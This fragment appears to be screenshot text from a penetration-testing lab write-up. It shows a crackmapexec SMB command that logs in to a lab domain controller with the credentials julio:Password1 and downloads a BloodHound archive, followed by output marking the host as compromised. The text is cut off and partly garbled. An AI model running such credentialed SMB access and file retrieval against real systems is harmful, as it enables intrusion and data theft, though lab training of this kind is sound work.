 crackmapexec smb 10.129.203.121 -u julio -p Password1 --get-file
20221109095424_BloodHound.zip bloodhound.zip
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\julio:Password1 (Pwn3d!)
SMB 10.129.203.121 445 DC01 [*] Copy
20221109095424_BloodHound.zip to bloodhound.zip
SMB 10.129.203.121 445 DC01 [+] File